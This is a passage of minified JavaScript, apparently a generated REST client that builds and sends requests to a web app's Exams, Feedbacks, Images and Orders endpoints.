m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examPrototypePatchAttributes(m,C){let _=ea.examPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examReplaceByIdPostExamsidReplace(m,C){let _=ea.examReplaceByIdPostExamsidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examReplaceByIdPutExamsid(m,C){let _=ea.examReplaceByIdPutExamsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examReplaceOrCreatePostExamsReplaceOrCreate(m,C){let _=ea.examReplaceOrCreatePostExamsReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examReplaceOrCreatePutExams(m,C){let _=ea.examReplaceOrCreatePutExams(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examUpdateAll(m,C){let _=ea.examUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examUpsertWithWhere(m,C){let _=ea.examUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},examView(m,C){let _=ea.examView(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},eu={feedbackCount(m,C){let _=q.parse("/Feedbacks/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackCreate(m,C){let _=q.parse("/Feedbacks",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackCreateChangeStreamGetFeedbacksChangeStream(m,C){let _=q.parse("/Feedbacks/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackCreateChangeStreamPostFeedbacksChangeStream(m,C){let _=q.parse("/Feedbacks/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},feedbackDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackDeleteById");let _="/Feedbacks/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackExistsGetFeedbacksidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackExistsGetFeedbacksidExists");let _="/Feedbacks/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackExistsHeadFeedbacksid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackExistsHeadFeedbacksid");let _="/Feedbacks/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackFind(m,C){let _=q.parse("/Feedbacks",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackFindById");let _="/Feedbacks/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackFindOne(m,C){let _=q.parse("/Feedbacks/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackPatchOrCreate(m,C){let _=q.parse("/Feedbacks",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackPrototypePatchAttributes");let _="/Feedbacks/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackReplaceByIdPostFeedbacksidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackReplaceByIdPostFeedbacksidReplace");let _="/Feedbacks/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackReplaceByIdPutFeedbacksid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling feedbackReplaceByIdPutFeedbacksid");let _="/Feedbacks/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},feedbackReplaceOrCreatePostFeedbacksReplaceOrCreate(m,C){let _=q.parse("/Feedbacks/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackReplaceOrCreatePutFeedbacks(m,C){let _=q.parse("/Feedbacks",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackUpdateAll(m,C){let _=q.parse("/Feedbacks/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},feedbackUpsertWithWhere(m,C){let _=q.parse("/Feedbacks/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},el={feedbackCount(m,C){let _=eu.feedbackCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackCreate(m,C){let _=eu.feedbackCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackCreateChangeStreamGetFeedbacksChangeStream(m,C){let _=eu.feedbackCreateChangeStreamGetFeedbacksChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackCreateChangeStreamPostFeedbacksChangeStream(m,C){let _=eu.feedbackCreateChangeStreamPostFeedbacksChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackDeleteById(m,C){let _=eu.feedbackDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackExistsGetFeedbacksidExists(m,C){let _=eu.feedbackExistsGetFeedbacksidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackExistsHeadFeedbacksid(m,C){let _=eu.feedbackExistsHeadFeedbacksid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackFind(m,C){let _=eu.feedbackFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackFindById(m,C){let _=eu.feedbackFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackFindOne(m,C){let _=eu.feedbackFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackPatchOrCreate(m,C){let _=eu.feedbackPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackPrototypePatchAttributes(m,C){let _=eu.feedbackPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackReplaceByIdPostFeedbacksidReplace(m,C){let _=eu.feedbackReplaceByIdPostFeedbacksidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackReplaceByIdPutFeedbacksid(m,C){let _=eu.feedbackReplaceByIdPutFeedbacksid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackReplaceOrCreatePostFeedbacksReplaceOrCreate(m,C){let _=eu.feedbackReplaceOrCreatePostFeedbacksReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackReplaceOrCreatePutFeedbacks(m,C){let _=eu.feedbackReplaceOrCreatePutFeedbacks(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackUpdateAll(m,C){let _=eu.feedbackUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},feedbackUpsertWithWhere(m,C){let _=eu.feedbackUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},ed={imageCount(m,C){let _=q.parse("/Images/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageCreate(m,C){let _=q.parse("/Images",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageCreateChangeStreamGetImagesChangeStream(m,C){let _=q.parse("/Images/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageCreateChangeStreamPostImagesChangeStream(m,C){let _=q.parse("/Images/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},imageDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imageDeleteById");let _="/Images/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageExistsGetImagesidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imageExistsGetImagesidExists");let _="/Images/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageExistsHeadImagesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imageExistsHeadImagesid");let _="/Images/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageFind(m,C){let _=q.parse("/Images",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imageFindById");let _="/Images/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageFindOne(m,C){let _=q.parse("/Images/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imagePatchOrCreate(m,C){let _=q.parse("/Images",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imagePrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imagePrototypePatchAttributes");let _="/Images/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageReplaceByIdPostImagesidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imageReplaceByIdPostImagesidReplace");let _="/Images/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageReplaceByIdPutImagesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling imageReplaceByIdPutImagesid");let _="/Images/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},imageReplaceOrCreatePostImagesReplaceOrCreate(m,C){let _=q.parse("/Images/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageReplaceOrCreatePutImages(m,C){let _=q.parse("/Images",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageUpdateAll(m,C){let _=q.parse("/Images/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},imageUpsertWithWhere(m,C){let _=q.parse("/Images/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},ec={imageCount(m,C){let _=ed.imageCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageCreate(m,C){let _=ed.imageCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageCreateChangeStreamGetImagesChangeStream(m,C){let _=ed.imageCreateChangeStreamGetImagesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageCreateChangeStreamPostImagesChangeStream(m,C){let _=ed.imageCreateChangeStreamPostImagesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageDeleteById(m,C){let _=ed.imageDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageExistsGetImagesidExists(m,C){let _=ed.imageExistsGetImagesidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageExistsHeadImagesid(m,C){let _=ed.imageExistsHeadImagesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageFind(m,C){let _=ed.imageFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageFindById(m,C){let _=ed.imageFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageFindOne(m,C){let _=ed.imageFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imagePatchOrCreate(m,C){let _=ed.imagePatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imagePrototypePatchAttributes(m,C){let _=ed.imagePrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageReplaceByIdPostImagesidReplace(m,C){let _=ed.imageReplaceByIdPostImagesidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageReplaceByIdPutImagesid(m,C){let _=ed.imageReplaceByIdPutImagesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageReplaceOrCreatePostImagesReplaceOrCreate(m,C){let _=ed.imageReplaceOrCreatePostImagesReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageReplaceOrCreatePutImages(m,C){let _=ed.imageReplaceOrCreatePutImages(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageUpdateAll(m,C){let _=ed.imageUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},imageUpsertWithWhere(m,C){let _=ed.imageUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},eh={orderCount(m,C){let _=q.parse("/Orders/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderCreate(m,C){let _=q.parse("/Orders",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderCreateChangeStreamGetOrdersChangeStream(m,C){let _=q.parse("/Orders/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderCreateChangeStreamPostOrdersChangeStream(m,C){let _=q.parse("/Orders/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},orderDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderDeleteById");let _="/Orders/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderExistsGetOrdersidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderExistsGetOrdersidExists");let _="/Orders/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderExistsHeadOrdersid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderExistsHeadOrdersid");let _="/Orders/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderFind(m,C){let _=q.parse("/Orders",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderFindById");let _="/Orders/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderFindOne(m,C){let _=q.parse("/Orders/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderPatchOrCreate(m,C){let _=q.parse("/Orders",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},orderPrototypeCountCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeCountCart");let _="/Orders/{id}/cart/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeCreateCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeCreateCart");let _="/Orders/{id}/cart".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeDeleteCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeDeleteCart");let _="/Orders/{id}/cart".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeDestroyByIdCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeDestroyByIdCart");if(null==m.fk)throw Error("Missing required parameter fk when calling orderPrototypeDestroyByIdCart");let _="/Orders/{id}/cart/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeFindByIdCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeFindByIdCart");if(null==m.fk)throw Error("Missing required parameter fk when calling orderPrototypeFindByIdCart");let _="/Orders/{id}/cart/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeGetAccount(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeGetAccount");let _="/Orders/{id}/account".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},orderPrototypeGetCart(m,C){if(null==m.id)throw Error("Missing required parameter id when calling orderPrototypeGetCart");let 